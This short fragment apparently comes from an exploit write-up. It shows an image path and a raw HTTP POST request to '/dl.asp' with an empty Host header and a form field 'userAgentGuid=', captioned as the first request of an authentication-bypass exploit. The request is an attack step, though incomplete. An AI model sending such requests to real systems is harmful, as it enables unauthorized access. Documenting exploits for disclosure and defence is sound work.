 POST /dl.asp HTTP/1.1
Host:
User-Agent: curl/7.69.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 29
Content-Type: application/x-www-form-urlencoded
userAgentGuid=
First request of the exploit: authentication bypass